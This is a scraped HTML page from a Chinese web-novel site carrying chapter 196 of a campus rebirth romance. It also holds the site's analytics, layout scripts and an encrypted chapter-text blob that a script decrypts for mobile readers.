

--- FILE ---
content_type: text/html
request_url: https://www.yuesekanshu.com/book/140574/3850317.html
body_size: 26473
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第196章：吹牛哔沙龙，被击沉的对手。_重生后，被倒追很正常吧 - 月色书房</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.yuesekanshu.com/book/140574/3850317.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="月色书房"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第196章：吹牛哔沙龙，被击沉的对手。</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第196章：吹牛哔沙龙，被击沉的对手。</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/140574/3850316.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/140574/catalog/" title="重生后，被倒追很正常吧全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/140574/" title="重生后，被倒追很正常吧">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/140574/3850318.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16831/">为头越</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16931/">医路坦途</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16939/">女神家的无敌强者</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/16979/">应是案深情浅续</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16997/">重生之下一战影后</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/17091/">影后回来了</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/22666/">公主殿下嫁到</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/19110/">天残殇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/18652/">全职法师</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/161709/">师姐，别撩了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/172658/">星级大饭店</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161619/">阎王下山</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="ed47e8d795b3" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>学校，鸟语花香。</p><p>南大学区古色古香，春天的操场上晨练的人明显多了起来。</p><p>有学姐，还有学长。</p><p>安澜学姐现在不在学生会工作了，但跟往常没什么变化，只不过锻炼时间往后推移了半个多小时，最近睡眠应该很充足了。</p><p>“学姐，来晚了。”</p><p>“你专门在这里等我？”</p><p>安澜诧异道：“你女朋友呢？”</p><p>“喂猫去了。”</p><p>“？”</p><p>“最近猫发情，怀孕了。”</p><p>“哦~”</p><p>安澜绕有深意的哦了一声，发情的不仅仅只是猫吧？</p><p>狗，也一样发情啊。</p><p>“你特地过来等我，应该有事找我吧？”</p><p>“对，关于品牌名字。”</p><p>“这么快？”</p><p>林毅边走边说道：“秋凝海跟我说半个月后可以开始量产，我准备去淘宝投广告了，现在投广告划算而且便宜。”</p><p>“你让我想名字，要不交给王安娜？她比较有艺术细胞。”</p><p>“有道理，我都差点把她给忘了。”</p><p>跟安澜学姐交流了一会，大早上林毅肯定不会去学生会，懒得去也不想去，哪怕他是副会长。</p><p>对他而言，学生会就像小孩子过家家。</p><p>他去了，没法玩。</p><p>金佳豪上任后也没找过他，林毅也挺感谢对方的，承担了所有责任跟事务，比安澜在任的时候还要忙。</p><p>林毅估摸着，对方是对自己又爱又恨。</p><p>他连教室都不想去，晚上拿苏可念的笔记补习一下就好，用不了多少时间。</p><p>白天，他要跑业务。</p><p>本来打算交给何纾婕去做，但考虑到何纾婕刚回来可能有点不适应，所以还是帮她分担一下，免得她抱怨。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.yuesekanshu.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#ed47e8d795b3').html(d("vtAemirVe6ilJY5t\/tGclJJ9xdUYN1acICMdo\/0Ouew9Co95gdcjKeDLS\/c2\/HsgCkMSXhfZCcVCiWYy5QNU4wAlP+84JbMph\/f9QwHMvLaiOIJnBTfPSFD7NUSZ0mNKeeuPAO4ppHUdUi4\/FKkdvXUePSq1y+L+B46p\/QOCNT2a6Nww2jAZw7j85VCiZCPI\/j0YyMB1C9jIYdNlSJUtwT2UXl2oWW1ERZmXYstNQcGDHZEIBKe7de8doYY0tL\/dTfWf8WIFXX27UaPG9gYhAhwDj3\/g6+yb+3yJ4ydl9a2nAkooVeBDF\/HGbKajR0jZjK3xbKrDcD9U2Du46uq5tuH8X0dlFalPvP4TlRkym4PEhVYQXSdfcyEIZ4D6EPMIlALO6JDzlJZyU\/1bbev8SirZjVnL2p8DEoMgyQrh2hs5QCDYKMClei52oQLSV6eWx7cs7IKkvK8azIoXL\/clw2wMieZUNrieTQIbB5eM5AXTsmP1\/QcZZZa+k6UaDYwjjtpVVyAkLgfnzb7KcdkN+bM\/2+M++Ocyt1jHHT0YlXC2l7SMnfy2+RkuzCPVISTEqRO3mq\/HQ3gH5usYq3kENQUTHcAmFHxG5Ldj7S9ua2zh0eQ5vQqaggoOrwDoJXtDf23\/FaKeeksRyaz0pXMeMyCAjRMbLho3Ym09h3d29\/T1onJEZl8bdsevqJ6PjFxuAmdgYXOcOKHkyesS0bNsFYIuPK2NjIgMcb+wUJf8\/inHirb5pjMFa8gbawAW2Ho0WW3bgi73tDdy+kc9gvGTrGY6K3g+Sg00RZMiFu3XOC4x\/sApWXDOeYb24h3pJbV0Hp9KgRSiozVtwbpOUWECAxobg8lQhJ1kiqRbDzfvktPO\/bwZyywbHmQqtFHakJkBzAeWHs0Hd85+w1+6cbSxaUnMfuxX8UkjIl2p+XPqXveglX6n+vB9M7ICZSUDW087PruVoNvSn5\/t8ULEcqsGJX29xQGFJMGeszfOoZcWsVnLc0PfjPPtigkDf9u0AebVKLFPhsPhLg2HDKbeS8avF4UWDg8iwHPE1JvHSYpvC6NfpISTun1l9nCR2+cj8nt8HkPtVI7W2dYwSYk8X9EQXFn\/e4A7MdPvXQ5RHzW3x505+jsedieR8U3BoRh9HsiYoaJ5x+FC7fUmWCPicKPvtJpvnOrTYnLAR+cKJ81TBjvxFfHQVkOsH2wmaJwHs0AAZ0SXOP3S+y278d\/ItqQGLkZuQQy5+BK5ZPUSRr5cCoyeSvVTX+WtWTDCO3mqBuQYTirjTO2ffpEVRr+SJ0LX2GYbP76pid5xzrIdG2D653Ywza4p0COXUqYMnR9+0hh1L8P\/[base64]\/T9v2LX5Yl7kCB21t9AgHKJNlZas5RS21Gqs8Xi5j7OBgn5SDxNKj4V7UX1BHB0xh866aBBAt0NNSHOZK6CrDqF9rcR42tuVmQrbsr\/Kl2vcJzTuJeTTUeXNTMiKwIhJrCYlNKCXpb1\/lgkimyeZAUQVkJ7X9zstlmCnnpUQXBVt4H75odnpnAdVxh9XD8V9Kr2pBnKP7RSeYPnSoDqZYUKrTZdpzDJnFFUWa+fHs\/VJ2UNiWO2zGw2XPuM4f6Fh1r1UceKCa9P58AbqOa19WdzGC1ryZCDgmusssvT01I5U0Xyg\/p+V6T7QRpJuITCeH\/+be2bksgeS9dR2z8biXK2D4IV6cbwLF34k1Q2FbTbkCHoRRmsmckIsZmF16YcAtJo+eMageHK0IzTMjPaZlduDufbecZ0CSev1LyjiIejVZjSm2j8w1Z7Ys6iuRvLQoDC\/aCMnywi\/5ziEiePusEcDj5f9fzGlk3xTogWplqurUjvculnnCTM03x3qZXMKu\/6D+AF1+7eeL2eOk18Gxi9eCts8gZ48Jj+SCZ8VEHI33uYWVXEpAubCqO9AcoDFDCcDvzGkkA9TInkhX9j0SQs\/wgf9ZKzTxd4TCtBUTERux5z2UQqqIyfOvHlsHNczG0f5NRLAQb0BuSSaQgCtwaZWec7pXNLgKSheXCS5S9mgfYJgHRlMva5v6XgpklimasqujP1JT6b23sHDb3dHJVUxWWoOwbWmeCAepqZ302MsJl2KM5FqF9GhyO85A9CTOh4JrmjxMffVoAkVYhb2JMw9jCyr0n\/BKr2L8hjDG2pUzbU0EDT0JYnHTTzUxE78Z5pRwtPUh\/4ZDLr5A5JSdBOGFY8xm3yEyOgpg1NwN3v+nliQxUuKkICLW48dJMvmO1OvV4HKa1MyjeWMWEZ6OxZUqVnycqgqGPR8xUYLSSrTeVdPPCGI7bA+1Khvxk4r1af948PqXdOeRnMFzOPNNomZT8lrYW9pRPy3Jh\/cpYyyxjHK0CdJ67gV52vQaB+zGZtFeEYQHuHMYve3f0QooJqZrMyxE3PlPg5AuOk+xFMQFWAYjHPr6Pe0HrtW\/iXYLDrnRQxflTBEGN6ZniHnBDdsv1D2OZ+fSiceafY\/ZBLWmpg8f09zuIy+Kh5LzijQAqyuFbsHvODuRxnqe8TbZjJ+vOmfTGT5BCqlwtkvH9r9R91\/pfsUrCzlJcKqgW53vwLXKj195P59LihoubtukbuErSsd+TPYMhsxBoA7Zplkk2oH9sPO1xLBn2COekN4xeGMP4x6dy3GX+AOVRqfuIr\/kFBeW4HjA2je2Zm+9PTAhE4vTQT0NKArFOIjWnNyEq+zaI5v3TmgiKkDC5\/rMRynsKqPpj7iAkk0qQqmr3Yrt3pJEwAzNnvcdVd7ZrpW16bGj48h9gzaqKxb7A3x5xBvlatt4XBXLUX0ritEw6vK3a2Zd3mEoLD2d0AnUjMttAVJP+fozPC0wvC4DDNZJTkwFTIi5cvnmbLqJd5eLY5Dib7N0IAJa1bZRWzL5Vd67JxVETc+VPY8hpo\/1EOt7YENznBas0p9PsLv\/o9I2aCgX1TVGdxcnNt5KAw6rWWO4z3MfQKIm4saKhBQrGpB1+pfQQpYHPri7FaHiF\/ylsvVYDNi+MMPZ+ukMpDeCboArUsZSlajFouypaETcxljl42gnC\/9A57E1G70xbdTwa7K1zdu8qnxTOHWhN+fMd5D4PO+UW4t+ij\/NG1WdAAlkNsa6DRaiH0RcVNV7PC\/E+Woe410KPQEjE8ClycRvExE0QUnoGeXlEYlU8P2744boTpbf0vrH\/yrQpi9hz9gFDkS2BGop57\/vc34PotjtkJr6Vb0JU11zSOSyJiwimSXTZXHTsXBxznWx6gRNJtzLQMXAc5wBKZ3WCNe9+C+2Z7gTjrWD8ZIBTT\/DzWXce6ukttN\/+CTU\/M7l2O+x6dzgaNc+8rUn7VTskK5ElvUyd+cZbwiGacyqgP1iK1Eh4395vlJE+YrgZCvyQAdBkv17hIpjPkg2CF7Uwh730US9SCgZi45Zj9l2bPBZMl0HBWsyC7l18CsEovJIq9Zv5OY+IO82iLr17gSEkqnljL3DLFR3c\/PXh2kr7TpuSxOcDKJESsSjPrXUM8V4TPIAEcaVtbj1OjAXhs2wM\/Ri6yRSweIrcWAp2lQC6eKWTipbJz7MIvRaB6pM44WcnY6khcPgF5V6GsIu\/dLy1FIsCphG7v+ONgYp1zKqYZrp7GAK3U9cp385CIGjJQOvWrNmIysBVyMcPfWWRfHyRjLMXq0bESuB8KB6Hofqi\/wtyuppFd2F6nVKl7siHk7T9X0NnqcMz0oFglPzovhKHHe8eoYYKn4WJNNYKlbP+KnlfxPXj6Xn788mT+ffj38va38TuVYH71Y7A3aX1GdxHw5J6zMLpTyCTSoXpNsXV29E5JeDdTShupWIH9uhUQ22FF6UrSz\/HRD\/Ko66smlvXAjVqxjrVkPUDqBXMFa5pD\/KsJA3RucjSpyCdROGlZEM2YUBalHfi330MtlZ8AT7dNtU\/94HcQ1Qd7XsbFcbHizqNpvNySPA93uK7eOT47Cav4f1qVZz9tL71+tY9IDpoj8vQf6meWfNea+Jlg+eWJIHBfoJx\/zpQZFnXVK8sO1pkg5N+9gjmwj5Z7XH8PXBadAz7chHh8JHDMeNtcClKNKzkHW7QEp8hpeXY6j9AghMkM7Qqne31On0tfMtJzgdy3t4+9U818AAvBVNqd79Ui0OvqR3rt8JhO3CcoYvUxvtk0mHaTJGfm+Cj28mJi0uPtd4eR\/9gjq+rQFhyWGfG6y3C8TNEui1bboypIM98N4tVUq4zdcs56BYu4YDTI\/6eN9lUsGzzU25M6JfBUKEydS4uVbhqTNVJQJeLJZYhO2s2C3PtJAVmQbny3uhsN6BJsoHIUTMbcnXCfCYAd3pmO4C\/0oSSMjZwZ5BtedPWzQWFobMNj3srLLEP3lQ8Tvn7dwT3Uu8lz6iSEts4EyEPa+AhN8V5Y0UlqVzwUsvx57GI5xjnnPfotVYsmmGgImlrkxMcbgwy7oEAB9vQpMnvJ0kWtdaLQQY67EOisjmO33FpXaRE9+jtaZBcl1ALrXLHMf+pHuK3RU\/k1xkM0PhETXd2uKD0Rr6c0vmqKU9EhgZlQ5tAYaf85v14jr9vkMjSw\/mJuQW6uCurfUWczDsvWdy7Gl4rrPsblIWyaXqxQAufELVcKQtUm\/RCQX424ZQ6jG\/LKpJH4pkoGc9FYRXZwB1NUyxNzbd3bydqj+zeJS5X8QuWSi+FVr8UQFeDC8AtONs+hS9wUQvSgIq1JuFTeMRIPQmKtsLp9NCiBMGDGXkEomDhPGaFI2yuHAjlpQBvhiplQQaUghkVO+1W5ZZnvp2fMM61jAd+ZHZMlLIu6qtbIFuy1sNZujrlOftC7MNwkc\/+P6nbegkQVSpe5m4s9FFKNeyKAC2ViS6MTfqCi31DFkX6UE\/xwTu6P7+lpj6hjj3ewxsjFk4nXCzdjNcjxLZ1Od8NNVsY94cIoKdnSe9sArnBBu5pAOnjTwiPCI3gpBR+1lKgLzxfrOkIhzKpsra1BkKhdQYle7Rc6zK5dg2eczDnpKYEM1VdAt\/DwjBlnUYlpm1YOj45Ta7HCk8Qk0JoRYFUqDY9PlroqCeVFpNYg5SILQfHzPM0daBcwBvktd2B0HwprH+2AwXghTkhnkgN684dKawOVXZzgfEe4pDLbhvTKOd3rjEXJiHNNJbACDYxgdKrrSAPZ2W44hjxz6aYmuFSWlYEssaWhhpXdro7uF\/cA66xlaC7DR3Nrn5Pk8BvdgdBvMju4G87qNKsIi2GNy5hQO29dnvkNl7USKIH+qnAKkeuoZCoSxLlEG5c6KlCJWP3zxtsXDCZwSNFNMVU0Mrh0ChURxgrrInMFkPCl4PZ1dCwAGFFoMv5UuLJ0WBk\/YhUS+qmsmh3WLB+6H6hq0047kkeJVzPX59JVWhxEL8gH+bdFU4vXn7Z8gEW9YSlyeX3MwVHpVPrgZGXia\/y1Pars+yQHRFDIB\/KLhaNW+GmNR+LNkxPRQzzAoROuS4RN59tgWB\/hwr3M1XkCMPmaTOEg0unA8HioShfGL3d8bMZxHYtBXijfaFy3wASNFL+sPWlUDtGE7rKjBXfTgMdW6NjKkGrlstLpVvGEnOZ2n7r911N\/EZclm0CUZ70cRkWsvFizDmjebYafnRnYUfRMNdpwtg\/wGrmNmtRUCyul8ulWCqxjwUDiMN3gNPqPLGfYR\/GqclPTAKo1CVQlRhvOzG4ima5P6h8BfA\/[base64]\/G2vyhkUPaQDAAC0wsPSdbfY08kA0XSzLqcLQdZpaQYI+SipCTAlKBMX2FvLkTjx4pximyJcx+XTJON0QaNQqDyM9FFOfS+MOynaj4Z6g0Lrks4DFlkjIGmJivBzmxEJxkkZIJKKC7\/+UCDRPpdWg5oOsL8uc4rJLTLzsFW5vJGxTIN9dynEEPZzTJdztFZYXL4TTKkrUifodU38Gd3+xFhDvGvliV81vpu6As\/UzqOk6AigJkqrZAMSsOLVbRXhwRVJ24K7TldQr5EuF9F0w+hcmzPml9s9yhoe2\/bZBMgieyn1jcPtqCCyygtrfeQKljez3p7xpGkfHuJM04nSitoSvi77rwE6rq7LWuEdGM7V5WyCjEk5mfAyOy\/hgYnDX0NVe4dmLvb2sZqxiSuIZiiOJ11zUYZ8DtQdSBekiFVNCStueTsSI898NnOgVJRkKD7z1OyJkSI\/6X13c8vG1CRLcNSEww3lUT9CvGDc8fTyoTX9D0iWBU7rwqtkBSrcdmt7OpvblmdiyfocshSGQwg0hp+DvmbM+elcPWy8GeufbjpEvDdprBD7aVdciPSvcnN0GBCQl\/ZlJJUyJaVbaYrWGsu8YfRhi8xIX6eFKWzvVw8IeabcBSzKtJ1nwAgg97tgU5xYN7A4gQV34Y1zMfO8Z\/u8BzWnRr8NYglIUmpO5vvgIPtkZwUg8+BZdeq53gXLTkgFJ4uDySpw5gE5YhPb88oM92p2c\/8j5eb9NLATJgMUv8hyu6euWDEw6GJWFNjlSqW2DC9axSRUNiOdqEhir+OtU3rC5ut0F0IZQSQbr5j+\/\/[base64]\/yH9c3NxWM3k33+Fq\/1dudl6zPgA8Srfu7Z4ox3iKGz5yJbsNRzgbXdn2tqTyP2S54mrkZ7pmQttgrq8tWdypNWSr2pwmV\/QPOcNVmHhir6b1DKiA7Pc1Wy056ughak2YRS0F449667ahOKOFD5liTkNiJKiJZLSS8pOg4Jw5X8b07zQKNlQYszsijclyMgKB6NDlW+vFfuckrinGOydKsA0mNBOtvnWl2qjgApx3ozkOC9emMz6EjPrwYWqOM1\/c5Ahq14UkoHUyqzbQT0M+ooF0JJGj8T+Ar\/HeOzRtMGhbqcPBS\/ud\/u7eEhksf6Fcdxb+g9Bz+phfBNJWAeuXhq7vwUx\/bMBuJWF\/Tl5UWvsGEJvUVHStfcf6twLFy06tYyIttw8dUlYkhvER8\/Rq7mOWWCDCYEOG6gI+6fjTlbAIOXthS9MUYba+SQNS0jQpIUsZQXIJXgfsf4yrK3xwc9O\/WJrAHMhBwyq\/HgOKm\/aH2AA+m1KsuP\/tshJzAllDDNMz5jZIxxB7NPS8gyqukSv\/1+f8gs+22GqcgVHc9S6lkT5nZ3cQpiX6FrczAOrnQCCUxDdHRXtkmlY5HUXxp6Ir2j6U8KH6Oi3OrIKSMQPEYOJBi2SiztkwN9vz6dUOKL+tTdrxykDNp3d+oRlYif6yeTCP6g5tgU9x23g7im0t8vtb8xBZHicIytvyS9W4hkhMTQKu3+i4VQKTs207OLXD4kjrXUK\/w38dpmVfbwsmVqTaPc2UpXyiXOQ7cjnZCyBVZ7n2S2mr4ue28+2QV35X7gpDdGrR0NY4ryVrZ342i28c0\/RAh8F6qAazCnzQrHP2aUIT6y\/wz+E\/M4aNoRYkgn0x5cEkjnPKoRUsfQuUUizMiTNKRW18a2MMAzos3UiybwoAj0t8iYgQMDqPhGfJpIEhLyxG\/[base64]\/htb4kHE7uz8g\/2O3iGWi+R8GJejy1pb0xV627cb93HscJP9yyfeMSwtnMUDSN3OEYVlzomWa2YeoUbDxHQ29MmdDXZg4snEk\/DFug2\/vy38cs2DUf39H+Bl181L7dsBTV2Ut7HjceaOsJOQbCCwieD9EO\/dl9I7UaQibz6Nd6GPAhQOAyvQfCxiznfBRLxkgovFmUNOO0ByQrWWCbP7DrzmO0KgojImO0sNUSfBXYnrSBLesHIzxFxH0SmRJ4v+8qbq53V8E5k+6EA4PRW12NBQXNQ6iOB81tNVrINyvV1lPMywACZyQzs\/UQpqXlNYSKFj5RlZ+YBp3nfJHSVv1YteEZ9rj6UO7tkjpk\/synYS\/z9mdOeAuC9hGHmmuvuHBhJX4WEiFrRFKdd5K8LpajUjkL4A3V5eWdcJwi32\/7CZ37RrHQB3JfPLzied4nnfoIPE+90egTNB47kdTgHXOuyZETkCms5hFKagSlRPP78YYswS8CuAHTvGfREuqsoYMpf\/ZDF5tMlNjLRzWdmEvZKsh\/6kDKydpgFfkSjoSmYONxbQLxhcwVxX4AJj8GJl8BHRudOcvc4Imuad5xVyjDr7TmQQnXdDBQEarB8FfnVewEHbG8i0\/Vaz6ITOhQTAbWFHDPqryGVGxJpUV1SJuQzO1rey1ItN3W\/g0bgDTrXnfnH6gu7KEVoas9T6xgL2BZFYTysmQ1GkC4YspYRY7mmmRGT278nHBCGeeCfKM\/0B\/Ukfs0hW7WFJnCUlRMAqRsOj3Ld8m8Ya5pVuNtQCT3Egw2hTtG6FEv+LUPPHjREidgcPLWKFO1FNyFfQSHL+JM9pt\/EFAuBKf8AYZiBrdyPOlWnvJRsi7k8u6mcopLeQIWN5R01Fgab41tOhWNXAaGKWlkoOqsHWNDnmCQ9miafddsfY2vnaB\/NPjsH22eSHiYqE24frtnVMFOispfHIC5NXtqOe4MVtxZ0Ss5UCEZGP4rmY\/TzDMuq5Gn1iBKjfGb2EVPmyJrgscWfpxT8F0KVaeCUJRdh2MygcaQyDqUcdPexbMN9zC2UBAjFmIeS8vvPB9OnveyzeobOpynQToENLyNCIYgPoRKowB7RTJ8AaKZJUP\/x0D+pooCwIvWb8qLXJD+icWSX+pqULXlmx8XgvVT4YBDT5qZe68xrLY4sWXgo6r3POX6D3Nj4jEIZatVOrPF9gjsDGyCr8tyjymU+PX9s+xl\/16JGa7ZfDWz5WSbv\/iUNzKSK17nC2GNXoBXNPOkeb1yE1J90DsKPk1hrHhBunxZy8xDldH3DQ\/MmidBP8WvkoWhc+lDEZV2Wy3A1bW7p0xW9zNuSJjSb4iFhJNnBb+j4